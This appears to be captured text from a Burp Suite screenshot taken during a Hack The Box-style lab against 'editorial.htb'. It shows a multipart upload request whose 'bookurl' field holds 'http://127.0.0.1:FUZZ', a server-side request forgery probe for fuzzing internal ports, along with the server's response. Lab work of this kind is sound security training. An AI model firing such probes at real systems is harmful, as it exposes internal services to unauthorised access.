 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://editorial.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 303
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127
Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrqB
8uj7MBKsA2TcA
7 Accept: */*
8 Origin: http://editorial.htb
9 Referer:
http://editorial.htb/upload
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 ------WebKitFormBoundaryrqB8uj7MBK
sA2TcA
14 Content-Disposition: form-data;
name="bookurl"
15
16 http://127.0.0.1:FUZZ
17 ------WebKitFormBoundaryrqB8uj7MBK
sA2TcA
18 Content-Disposition: form-data;
name="bookfile"; filename=""
19 Content-Type:
application/octet-stream
20
21
22 ------WebKitFormBoundaryrqB8uj7MBK
sA2TcA--
23
? Search 0 highlights
Response
Pretty Raw Hex R... \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 11 Oct 2024 15:34:16
GMT
4 Content-Type: text/html;
charset=utf-8
5 Connection: keep-alive
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630
734277837_ebe62757b6e0.jpeg
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Done 232 bytes | 20,309 millis
Event log (3) All issues Memory: 144.3MB